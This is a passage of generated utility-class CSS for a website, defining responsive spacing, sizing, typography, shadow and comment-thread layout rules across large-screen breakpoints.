  }

  .lg\:w-\[68\%\] {
    width: 68%;
  }

  .lg\:w-\[74\%\] {
    width: 74%;
  }

  .lg\:w-auto {
    width: auto;
  }

  .lg\:w-full {
    width: 100%;
  }

  .lg\:min-w-\[150px\] {
    min-width: 150px;
  }

  .lg\:max-w-36 {
    max-width: 9rem;
  }

  .lg\:max-w-\[1015px\] {
    max-width: 1015px;
  }

  .lg\:max-w-\[218px\] {
    max-width: 218px;
  }

  .lg\:max-w-\[460px\] {
    max-width: 460px;
  }

  .lg\:max-w-\[500px\] {
    max-width: 500px;
  }

  .lg\:max-w-\[564px\] {
    max-width: 564px;
  }

  .lg\:max-w-\[566px\] {
    max-width: 566px;
  }

  .lg\:max-w-\[94px\] {
    max-width: 94px;
  }

  .lg\:flex-1 {
    flex: 1 1 0%;
  }

  .lg\:flex-\[0_0_226px\] {
    flex: 0 0 226px;
  }

  .lg\:flex-\[0_0_360px\] {
    flex: 0 0 360px;
  }

  .lg\:flex-\[0_0_auto\] {
    flex: 0 0 auto;
  }

  .lg\:-translate-x-1\/2 {
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .lg\:columns-2 {
    -moz-columns: 2;
         columns: 2;
  }

  .lg\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .lg\:flex-row-reverse {
    flex-direction: row-reverse;
  }

  .lg\:flex-wrap {
    flex-wrap: wrap;
  }

  .lg\:items-center {
    align-items: center;
  }

  .lg\:justify-end {
    justify-content: flex-end;
  }

  .lg\:justify-between {
    justify-content: space-between;
  }

  .lg\:gap-6 {
    gap: 1.5rem;
  }

  .lg\:gap-8 {
    gap: 2rem;
  }

  .lg\:gap-x-16 {
    -moz-column-gap: 4rem;
         column-gap: 4rem;
  }

  .lg\:gap-y-10 {
    row-gap: 2.5rem;
  }

  .lg\:gap-y-6 {
    row-gap: 1.5rem;
  }

  .lg\:gap-y-8 {
    row-gap: 2rem;
  }

  .lg\:space-y-10 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(2.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(2.5rem * var(--tw-space-y-reverse));
  }

  .lg\:space-y-16 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(4rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(4rem * var(--tw-space-y-reverse));
  }

  .lg\:space-y-6 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
  }

  .lg\:overflow-y-scroll {
    overflow-y: scroll;
  }

  .lg\:rounded-lg {
    border-radius: 0.5rem;
  }

  .lg\:rounded-t-\[40px\] {
    border-top-left-radius: 40px;
    border-top-right-radius: 40px;
  }

  .lg\:p-4 {
    padding: 1rem;
  }

  .lg\:p-5 {
    padding: 1.25rem;
  }

  .lg\:p-7 {
    padding: 1.75rem;
  }

  .lg\:p-8 {
    padding: 2rem;
  }

  .lg\:px-2 {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }

  .lg\:px-3 {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
  }

  .lg\:px-3\.5 {
    padding-left: 0.875rem;
    padding-right: 0.875rem;
  }

  .lg\:px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }

  .lg\:px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .lg\:px-8 {
    padding-left: 2rem;
    padding-right: 2rem;
  }

  .lg\:py-16 {
    padding-top: 4rem;
    padding-bottom: 4rem;
  }

  .lg\:py-2 {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }

  .lg\:py-3\.5 {
    padding-top: 0.875rem;
    padding-bottom: 0.875rem;
  }

  .lg\:py-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }

  .lg\:\!pr-0 {
    padding-right: 0px !important;
  }

  .lg\:pb-0 {
    padding-bottom: 0px;
  }

  .lg\:pb-16 {
    padding-bottom: 4rem;
  }

  .lg\:pl-3 {
    padding-left: 0.75rem;
  }

  .lg\:pl-4 {
    padding-left: 1rem;
  }

  .lg\:pl-5 {
    padding-left: 1.25rem;
  }

  .lg\:pl-6 {
    padding-left: 1.5rem;
  }

  .lg\:pl-8 {
    padding-left: 2rem;
  }

  .lg\:pr-0 {
    padding-right: 0px;
  }

  .lg\:pr-12 {
    padding-right: 3rem;
  }

  .lg\:pr-24 {
    padding-right: 6rem;
  }

  .lg\:pr-4 {
    padding-right: 1rem;
  }

  .lg\:pr-6 {
    padding-right: 1.5rem;
  }

  .lg\:pr-8 {
    padding-right: 2rem;
  }

  .lg\:pr-\[22rem\] {
    padding-right: 22rem;
  }

  .lg\:pt-12 {
    padding-top: 3rem;
  }

  .lg\:pt-16 {
    padding-top: 4rem;
  }

  .lg\:pt-3 {
    padding-top: 0.75rem;
  }

  .lg\:pt-4 {
    padding-top: 1rem;
  }

  .lg\:pt-6 {
    padding-top: 1.5rem;
  }

  .lg\:text-right {
    text-align: right;
  }

  .lg\:text-\[1\.125rem\] {
    font-size: 1.125rem;
  }

  .lg\:text-\[1\.25rem\] {
    font-size: 1.25rem;
  }

  .lg\:text-\[1\.5rem\] {
    font-size: 1.5rem;
  }

  .lg\:text-\[1rem\] {
    font-size: 1rem;
  }

  .lg\:text-\[2\.5rem\] {
    font-size: 2.5rem;
  }

  .lg\:text-\[20px\] {
    font-size: 20px;
  }

  .lg\:shadow-\[0px_4px_12px_rgba\(0\2c 0\2c 0\2c 0\.04\)\] {
    --tw-shadow: 0px 4px 12px rgba(0,0,0,0.04);
    --tw-shadow-colored: 0px 4px 12px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
  }

  .lg\:shadow-\[0_0_15px_rgba\(255\2c 255\2c 255\2c \.25\)\] {
    --tw-shadow: 0 0 15px rgba(255,255,255,.25);
    --tw-shadow-colored: 0 0 15px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
  }

  .lg\:before\:hidden::before {
    content: var(--tw-content);
    display: none;
  }

  .lg\:before\:w-\[100px\]::before {
    content: var(--tw-content);
    width: 100px;
  }

  .lg\:before\:shadow-\[64px_0_24px_rgba\(255\2c 255\2c 255\2c 1\)\]::before {
    content: var(--tw-content);
    --tw-shadow: 64px 0 24px rgba(255,255,255,1);
    --tw-shadow-colored: 64px 0 24px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
  }

  .lg\:after\:absolute::after {
    content: var(--tw-content);
    position: absolute;
  }

  .lg\:after\:left-1\/2::after {
    content: var(--tw-content);
    left: 50%;
  }

  .lg\:after\:top-\[82\%\]::after {
    content: var(--tw-content);
    top: 82%;
  }

  .lg\:after\:hidden::after {
    content: var(--tw-content);
    display: none;
  }

  .lg\:after\:h-\[208px\]::after {
    content: var(--tw-content);
    height: 208px;
  }

  .lg\:after\:w-\[100px\]::after {
    content: var(--tw-content);
    width: 100px;
  }

  .lg\:after\:w-\[85\%\]::after {
    content: var(--tw-content);
    width: 85%;
  }

  .lg\:after\:-translate-x-1\/2::after {
    content: var(--tw-content);
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .lg\:after\:rounded-full::after {
    content: var(--tw-content);
    border-radius: 9999px;
  }

  .lg\:after\:bg-ss-cyan\/30::after {
    content: var(--tw-content);
    background-color: rgb(0 181 226 / 0.3);
  }

  .lg\:after\:shadow-\[-64px_0_24px_rgba\(255\2c 255\2c 255\2c 1\)\]::after {
    content: var(--tw-content);
    --tw-shadow: -64px 0 24px rgba(255,255,255,1);
    --tw-shadow-colored: -64px 0 24px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
  }

  .lg\:after\:blur-\[2\.625rem\]::after {
    content: var(--tw-content);
    --tw-blur: blur(2.625rem);
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
  }

  .group:hover .lg\:group-hover\:border-primary-500 {
    --tw-border-opacity: 1;
    border-color: rgb(77 162 255 / var(--tw-border-opacity, 1));
  }

  .group:hover .lg\:group-hover\:bg-primary-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(77 162 255 / var(--tw-bg-opacity, 1));
  }
}

@media (min-width: 1200px) {
  .xl\:top-\[40\%\] {
    top: 40%;
  }

  .xl\:-mx-4 {
    margin-left: -1rem;
    margin-right: -1rem;
  }

  .xl\:-mx-5 {
    margin-left: -1.25rem;
    margin-right: -1.25rem;
  }

  .xl\:-mx-6 {
    margin-left: -1.5rem;
    margin-right: -1.5rem;
  }

  .xl\:my-20 {
    margin-top: 5rem;
    margin-bottom: 5rem;
  }

  .xl\:mb-10 {
    margin-bottom: 2.5rem;
  }

  .xl\:mb-12 {
    margin-bottom: 3rem;
  }

  .xl\:mb-16 {
    margin-bottom: 4rem;
  }

  .xl\:mb-20 {
    margin-bottom: 5rem;
  }

  .xl\:mb-8 {
    margin-bottom: 2rem;
  }

  .xl\:mt-10 {
    margin-top: 2.5rem;
  }

  .xl\:mt-16 {
    margin-top: 4rem;
  }

  .xl\:mt-20 {
    margin-top: 5rem;
  }

  .xl\:mt-4 {
    margin-top: 1rem;
  }

  .xl\:mt-8 {
    margin-top: 2rem;
  }

  .xl\:h-\[146px\] {
    height: 146px;
  }

  .xl\:min-h-\[128px\] {
    min-height: 128px;
  }

  .xl\:min-h-\[207px\] {
    min-height: 207px;
  }

  .xl\:min-h-\[228px\] {
    min-height: 228px;
  }

  .xl\:min-h-\[265px\] {
    min-height: 265px;
  }

  .xl\:\!w-\[16\.66\%\] {
    width: 16.66% !important;
  }

  .xl\:w-1\/3 {
    width: 33.333333%;
  }

  .xl\:w-1\/4 {
    width: 25%;
  }

  .xl\:w-\[16\%\] {
    width: 16%;
  }

  .xl\:w-\[17\%\] {
    width: 17%;
  }

  .xl\:w-\[20\%\] {
    width: 20%;
  }

  .xl\:w-\[21\%\] {
    width: 21%;
  }

  .xl\:w-\[25\%\] {
    width: 25%;
  }

  .xl\:w-\[26\%\] {
    width: 26%;
  }

  .xl\:w-\[79\%\] {
    width: 79%;
  }

  .xl\:w-\[80\%\] {
    width: 80%;
  }

  .xl\:max-w-\[1030px\] {
    max-width: 1030px;
  }

  .xl\:max-w-\[1110px\] {
    max-width: 1110px;
  }

  .xl\:max-w-\[1240px\] {
    max-width: 1240px;
  }

  .xl\:gap-12 {
    gap: 3rem;
  }

  .xl\:gap-8 {
    gap: 2rem;
  }

  .xl\:gap-x-10 {
    -moz-column-gap: 2.5rem;
         column-gap: 2.5rem;
  }

  .xl\:gap-x-4 {
    -moz-column-gap: 1rem;
         column-gap: 1rem;
  }

  .xl\:gap-y-10 {
    row-gap: 2.5rem;
  }

  .xl\:gap-y-8 {
    row-gap: 2rem;
  }

  .xl\:space-y-6 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
  }

  .xl\:p-5 {
    padding: 1.25rem;
  }

  .xl\:p-8 {
    padding: 2rem;
  }

  .xl\:px-4 {
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .xl\:px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }

  .xl\:px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .xl\:px-7 {
    padding-left: 1.75rem;
    padding-right: 1.75rem;
  }

  .xl\:px-8 {
    padding-left: 2rem;
    padding-right: 2rem;
  }

  .xl\:py-20 {
    padding-top: 5rem;
    padding-bottom: 5rem;
  }

  .xl\:pl-10 {
    padding-left: 2.5rem;
  }

  .xl\:pl-12 {
    padding-left: 3rem;
  }

  .xl\:pr-10 {
    padding-right: 2.5rem;
  }

  .xl\:pr-12 {
    padding-right: 3rem;
  }

  .xl\:pr-16 {
    padding-right: 4rem;
  }

  .xl\:pr-4 {
    padding-right: 1rem;
  }

  .xl\:pr-8 {
    padding-right: 2rem;
  }

  .xl\:pt-20 {
    padding-top: 5rem;
  }

  .xl\:text-\[1\.25rem\] {
    font-size: 1.25rem;
  }

  .xl\:text-\[16px\] {
    font-size: 16px;
  }

  .xl\:before\:inset-2\.5::before {
    content: var(--tw-content);
    inset: 0.625rem;
  }
}

@media (min-width: 1310px) {
  .\32xl\:top-3\.5 {
    top: 0.875rem;
  }

  .\32xl\:top-8 {
    top: 2rem;
  }

  .\32xl\:-mx-10 {
    margin-left: -2.5rem;
    margin-right: -2.5rem;
  }

  .\32xl\:-mx-3\.5 {
    margin-left: -0.875rem;
    margin-right: -0.875rem;
  }

  .\32xl\:-mx-4 {
    margin-left: -1rem;
    margin-right: -1rem;
  }

  .\32xl\:-mx-5 {
    margin-left: -1.25rem;
    margin-right: -1.25rem;
  }

  .\32xl\:-mx-6 {
    margin-left: -1.5rem;
    margin-right: -1.5rem;
  }

  .\32xl\:-mx-7 {
    margin-left: -1.75rem;
    margin-right: -1.75rem;
  }

  .\32xl\:-mx-8 {
    margin-left: -2rem;
    margin-right: -2rem;
  }

  .\32xl\:-mx-\[1\.125rem\] {
    margin-left: -1.125rem;
    margin-right: -1.125rem;
  }

  .\32xl\:my-12 {
    margin-top: 3rem;
    margin-bottom: 3rem;
  }

  .\32xl\:my-20 {
    margin-top: 5rem;
    margin-bottom: 5rem;
  }

  .\32xl\:my-24 {
    margin-top: 6rem;
    margin-bottom: 6rem;
  }

  .\32xl\:my-28 {
    margin-top: 7rem;
    margin-bottom: 7rem;
  }

  .\32xl\:-mb-8 {
    margin-bottom: -2rem;
  }

  .\32xl\:-mr-16 {
    margin-right: -4rem;
  }

  .\32xl\:-mt-8 {
    margin-top: -2rem;
  }

  .\32xl\:mb-10 {
    margin-bottom: 2.5rem;
  }

  .\32xl\:mb-12 {
    margin-bottom: 3rem;
  }

  .\32xl\:mb-14 {
    margin-bottom: 3.5rem;
  }

  .\32xl\:mb-16 {
    margin-bottom: 4rem;
  }

  .\32xl\:mb-20 {
    margin-bottom: 5rem;
  }

  .\32xl\:mb-24 {
    margin-bottom: 6rem;
  }

  .\32xl\:mb-5 {
    margin-bottom: 1.25rem;
  }

  .\32xl\:mb-6 {
    margin-bottom: 1.5rem;
  }

  .\32xl\:mb-7 {
    margin-bottom: 1.75rem;
  }

  .\32xl\:mb-8 {
    margin-bottom: 2rem;
  }

  .\32xl\:ml-4 {
    margin-left: 1rem;
  }

  .\32xl\:mt-10 {
    margin-top: 2.5rem;
  }

  .\32xl\:mt-16 {
    margin-top: 4rem;
  }

  .\32xl\:mt-20 {
    margin-top: 5rem;
  }

  .\32xl\:mt-24 {
    margin-top: 6rem;
  }

  .\32xl\:mt-28 {
    margin-top: 7rem;
  }

  .\32xl\:mt-36 {
    margin-top: 9rem;
  }

  .\32xl\:mt-4 {
    margin-top: 1rem;
  }

  .\32xl\:mt-6 {
    margin-top: 1.5rem;
  }

  .\32xl\:mt-7 {
    margin-top: 1.75rem;
  }

  .\32xl\:mt-8 {
    margin-top: 2rem;
  }

  .\32xl\:size-10 {
    width: 2.5rem;
    height: 2.5rem;
  }

  .\32xl\:size-11 {
    width: 2.75rem;
    height: 2.75rem;
  }

  .\32xl\:size-12 {
    width: 3rem;
    height: 3rem;
  }

  .\32xl\:size-14 {
    width: 3.5rem;
    height: 3.5rem;
  }

  .\32xl\:size-\[116px\] {
    width: 116px;
    height: 116px;
  }

  .\32xl\:size-\[3\.375rem\] {
    width: 3.375rem;
    height: 3.375rem;
  }

  .\32xl\:size-\[5\.625rem\] {
    width: 5.625rem;
    height: 5.625rem;
  }

  .\32xl\:h-\[400px\] {
    height: 400px;
  }

  .\32xl\:max-h-\[470px\] {
    max-height: 470px;
  }

  .\32xl\:min-h-\[440px\] {
    min-height: 440px;
  }

  .\32xl\:min-h-\[725px\] {
    min-height: 725px;
  }

  .\32xl\:w-\[35\%\] {
    width: 35%;
  }

  .\32xl\:w-\[45\%\] {
    width: 45%;
  }

  .\32xl\:w-\[49\%\] {
    width: 49%;
  }

  .\32xl\:w-\[51\%\] {
    width: 51%;
  }

  .\32xl\:w-\[55\%\] {
    width: 55%;
  }

  .\32xl\:min-w-\[177px\] {
    min-width: 177px;
  }

  .\32xl\:max-w-\[200px\] {
    max-width: 200px;
  }

  .\32xl\:max-w-\[615px\] {
    max-width: 615px;
  }

  .\32xl\:max-w-\[800px\] {
    max-width: 800px;
  }

  .\32xl\:gap-10 {
    gap: 2.5rem;
  }

  .\32xl\:gap-16 {
    gap: 4rem;
  }

  .\32xl\:gap-4 {
    gap: 1rem;
  }

  .\32xl\:gap-5 {
    gap: 1.25rem;
  }

  .\32xl\:gap-8 {
    gap: 2rem;
  }

  .\32xl\:gap-9 {
    gap: 2.25rem;
  }

  .\32xl\:gap-x-14 {
    -moz-column-gap: 3.5rem;
         column-gap: 3.5rem;
  }

  .\32xl\:gap-x-24 {
    -moz-column-gap: 6rem;
         column-gap: 6rem;
  }

  .\32xl\:gap-y-10 {
    row-gap: 2.5rem;
  }

  .\32xl\:gap-y-12 {
    row-gap: 3rem;
  }

  .\32xl\:gap-y-16 {
    row-gap: 4rem;
  }

  .\32xl\:gap-y-7 {
    row-gap: 1.75rem;
  }

  .\32xl\:gap-y-8 {
    row-gap: 2rem;
  }

  .\32xl\:space-y-20 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(5rem * var(--tw-space-y-reverse));
  }

  .\32xl\:space-y-8 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(2rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(2rem * var(--tw-space-y-reverse));
  }

  .\32xl\:border-\[0\.625rem\] {
    border-width: 0.625rem;
  }

  .\32xl\:p-10 {
    padding: 2.5rem;
  }

  .\32xl\:p-11 {
    padding: 2.75rem;
  }

  .\32xl\:p-4 {
    padding: 1rem;
  }

  .\32xl\:p-5 {
    padding: 1.25rem;
  }

  .\32xl\:p-6 {
    padding: 1.5rem;
  }

  .\32xl\:p-7 {
    padding: 1.75rem;
  }

  .\32xl\:p-8 {
    padding: 2rem;
  }

  .\32xl\:px-10 {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }

  .\32xl\:px-11 {
    padding-left: 2.75rem;
    padding-right: 2.75rem;
  }

  .\32xl\:px-16 {
    padding-left: 4rem;
    padding-right: 4rem;
  }

  .\32xl\:px-3 {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
  }

  .\32xl\:px-3\.5 {
    padding-left: 0.875rem;
    padding-right: 0.875rem;
  }

  .\32xl\:px-4 {
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .\32xl\:px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }

  .\32xl\:px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .\32xl\:px-7 {
    padding-left: 1.75rem;
    padding-right: 1.75rem;
  }

  .\32xl\:px-8 {
    padding-left: 2rem;
    padding-right: 2rem;
  }

  .\32xl\:px-\[1\.125rem\] {
    padding-left: 1.125rem;
    padding-right: 1.125rem;
  }

  .\32xl\:py-12 {
    padding-top: 3rem;
    padding-bottom: 3rem;
  }

  .\32xl\:py-2 {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }

  .\32xl\:py-20 {
    padding-top: 5rem;
    padding-bottom: 5rem;
  }

  .\32xl\:py-24 {
    padding-top: 6rem;
    padding-bottom: 6rem;
  }

  .\32xl\:py-28 {
    padding-top: 7rem;
    padding-bottom: 7rem;
  }

  .\32xl\:py-3\.5 {
    padding-top: 0.875rem;
    padding-bottom: 0.875rem;
  }

  .\32xl\:py-\[0\.8125rem\] {
    padding-top: 0.8125rem;
    padding-bottom: 0.8125rem;
  }

  .\32xl\:py-\[10rem\] {
    padding-top: 10rem;
    padding-bottom: 10rem;
  }

  .\32xl\:pb-14 {
    padding-bottom: 3.5rem;
  }

  .\32xl\:pb-20 {
    padding-bottom: 5rem;
  }

  .\32xl\:pb-36 {
    padding-bottom: 9rem;
  }

  .\32xl\:pb-7 {
    padding-bottom: 1.75rem;
  }

  .\32xl\:pl-12 {
    padding-left: 3rem;
  }

  .\32xl\:pl-16 {
    padding-left: 4rem;
  }

  .\32xl\:pl-5 {
    padding-left: 1.25rem;
  }

  .\32xl\:pl-8 {
    padding-left: 2rem;
  }

  .\32xl\:pr-12 {
    padding-right: 3rem;
  }

  .\32xl\:pr-14 {
    padding-right: 3.5rem;
  }

  .\32xl\:pr-16 {
    padding-right: 4rem;
  }

  .\32xl\:pr-20 {
    padding-right: 5rem;
  }

  .\32xl\:pr-28 {
    padding-right: 7rem;
  }

  .\32xl\:pr-8 {
    padding-right: 2rem;
  }

  .\32xl\:pt-20 {
    padding-top: 5rem;
  }

  .\32xl\:pt-24 {
    padding-top: 6rem;
  }

  .\32xl\:pt-8 {
    padding-top: 2rem;
  }

  .\32xl\:text-\[1\.125rem\] {
    font-size: 1.125rem;
  }

  .\32xl\:text-\[1\.25rem\] {
    font-size: 1.25rem;
  }

  .\32xl\:text-\[1\.375rem\] {
    font-size: 1.375rem;
  }

  .\32xl\:text-\[1\.5rem\] {
    font-size: 1.5rem;
  }

  .\32xl\:text-\[18px\] {
    font-size: 18px;
  }

  .\32xl\:text-\[1rem\] {
    font-size: 1rem;
  }

  .\32xl\:text-\[24px\] {
    font-size: 24px;
  }

  .\32xl\:text-\[2rem\] {
    font-size: 2rem;
  }

  .\32xl\:text-\[3\.625rem\] {
    font-size: 3.625rem;
  }

  .\32xl\:text-\[3\.75rem\] {
    font-size: 3.75rem;
  }

  .\32xl\:text-\[36px\] {
    font-size: 36px;
  }

  .\32xl\:text-\[3rem\] {
    font-size: 3rem;
  }

  .\32xl\:text-\[9\.375rem\] {
    font-size: 9.375rem;
  }

  .\32xl\:before\:right-9::before {
    content: var(--tw-content);
    right: 2.25rem;
  }

  .\32xl\:before\:top-11::before {
    content: var(--tw-content);
    top: 2.75rem;
  }

  .\32xl\:after\:h-0\.5::after {
    content: var(--tw-content);
    height: 0.125rem;
  }
}

.\[\&-small\]\:text-ss-gray-small {
  --tw-text-opacity: 1;
  color: rgb(78 86 95 / var(--tw-text-opacity, 1));
}

@media not all and (min-width: 768px) {
  .max-md\:\[\&\.active\+ul\]\:visible.active+ul {
    visibility: visible;
  }

  .max-md\:\[\&\.active\+ul\]\:opacity-100.active+ul {
    opacity: 1;
  }
}

.\[\&\.active\]\:bg-primary.active {
  --tw-bg-opacity: 1;
  background-color: rgb(0 85 178 / var(--tw-bg-opacity, 1));
}

.\[\&\.active\]\:text-primary.active {
  --tw-text-opacity: 1;
  color: rgb(0 85 178 / var(--tw-text-opacity, 1));
}

.\[\&\.active\]\:text-white.active {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

.before\:\[\&\.active\]\:rotate-180.active::before {
  content: var(--tw-content);
  --tw-rotate: 180deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.after\:\[\&\.active\]\:rotate-180.active::after {
  content: var(--tw-content);
  --tw-rotate: 180deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

@media not all and (min-width: 768px) {
  .max-md\:\[\&\.active\]\:text-primary.active {
    --tw-text-opacity: 1;
    color: rgb(0 85 178 / var(--tw-text-opacity, 1));
  }
}

@media (min-width: 768px) {
  .md\:\[\&\.active\]\:bg-primary.active {
    --tw-bg-opacity: 1;
    background-color: rgb(0 85 178 / var(--tw-bg-opacity, 1));
  }

  .md\:\[\&\.active\]\:text-white.active {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity, 1));
  }
}

.\[\&\.active_img\]\:opacity-100.active img {
  opacity: 1;
}

.\[\&\.active_img\]\:shadow-\[0px_0px_26px_0px_rgba\(0\2c 181\2c 226\)\].active img {
  --tw-shadow: 0px 0px 26px 0px rgba(0,181,226);
  --tw-shadow-colored: 0px 0px 26px 0px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.\[\&\:after\]\:absolute:after {
  position: absolute;
}

.\[\&\:after\]\:inset-\[1px\]:after {
  inset: 1px;
}

.\[\&\:after\]\:right-0:after {
  right: 0px;
}

.\[\&\:after\]\:top-2:after {
  top: 0.5rem;
}

.\[\&\:after\]\:-z-\[1\]:after {
  z-index: -1;
}

.\[\&\:after\]\:z-\[1\]:after {
  z-index: 1;
}

.\[\&\:after\]\:size-2:after {
  width: 0.5rem;
  height: 0.5rem;
}

.\[\&\:after\]\:rounded-\[0\.625rem\]:after {
  border-radius: 0.625rem;
}

.\[\&\:after\]\:rounded-full:after {
  border-radius: 9999px;
}

.\[\&\:after\]\:border-2:after {
  border-width: 2px;
}

.\[\&\:after\]\:border-white:after {
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity, 1));
}

.\[\&\:after\]\:bg-primary-200:after {
  --tw-bg-opacity: 1;
  background-color: rgb(0 112 255 / var(--tw-bg-opacity, 1));
}

.\[\&\:after\]\:bg-white:after {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
}

.\[\&\:after\]\:outline:after {
  outline-style: solid;
}

.\[\&\:after\]\:outline-2:after {
  outline-width: 2px;
}

.\[\&\:after\]\:outline-primary-200\/20:after {
  outline-color: rgb(0 112 255 / 0.2);
}

.\[\&\:after\]\:content-\[\'\'\]:after {
  --tw-content: '';
  content: var(--tw-content);
}

.\[\&\:before\]\:bg-gradient-to-b:before {
  background-image: linear-gradient(to bottom, var(--tw-gradient-stops));
}

.\[\&\:before\]\:from-primary-200:before {
  --tw-gradient-from: #0070FF var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(0 112 255 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.\[\&\:before\]\:to-transparent:before {
  --tw-gradient-to: transparent var(--tw-gradient-to-position);
}

.\[\&\:before\]\:bg-clip-text:before {
  -webkit-background-clip: text;
          background-clip: text;
}

.\[\&\:before\]\:text-transparent:before {
  color: transparent;
}

.\[\&\:hover_i\]\:translate-x-1:hover i {
  --tw-translate-x: 0.25rem;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

@media (min-width: 576px) {
  @media not all and (min-width: 992px) {
    .sm\:max-lg\:\[\&\:nth-child\(2\)\]\:border-t-0:nth-child(2) {
      border-top-width: 0px;
    }

    .sm\:max-lg\:\[\&\:nth-child\(2\)\]\:pt-0:nth-child(2) {
      padding-top: 0px;
    }
  }
}

.\[\&\>\*\]\:mb-0>* {
  margin-bottom: 0px;
}

.\[\&\>\.comment\>\.comment_\.comment-body\]\:pl-4>.comment>.comment .comment-body {
  padding-left: 1rem;
}

@media (min-width: 576px) {
  .sm\:\[\&\>\.comment\>\.comment_\.comment-body\]\:pl-6>.comment>.comment .comment-body {
    padding-left: 1.5rem;
  }
}

@media (min-width: 1310px) {
  .\32xl\:\[\&\>\.comment\>\.comment_\.comment-body\]\:pl-12>.comment>.comment .comment-body {
    padding-left: 3rem;
  }
}

.\[\&\>\.comment\]\:mt-8>.comment {
  margin-top: 2rem;
}

.\[\&\>\.comment\]\:border-t>.comment {
  border-top-width: 1px;
}

.\[\&\>\.comment\]\:pt-8>.comment {
  padding-top: 2rem;
}

.first\:\[\&\>\.comment\]\:mt-0>.comment:first-child {
  margin-top: 0px;
}

.first\:\[\&\>\.comment\]\:border-t-0>.comment:first-child {
  border-top-width: 0px;
}

.first\:\[\&\>\.comment\]\:pt-0>.comment:first-child {
  padding-top: 0px;
}

.\[\&\>\.comment_\.comment\]\:mt-8>.comment .comment {
  margin-top: 2rem;
}

.\[\&\>\.comment_\.comment\]\:border-t>.comment .comment {
  border-top-width: 1px;
}

.\[\&\>\.comment_\.comment\]\:pt-8>.comment .comment {
  padding-top: 2rem;
}

.first\:\[\&\>\.comment_\.comment\]\:mt-0>.comment .comment:first-child {
  margin-top: 0px;
}

.first\:\[\&\>\.comment_\.comment\]\:border-t-0>.comment .comment:first-child {
  border-top-width: 0px;
}

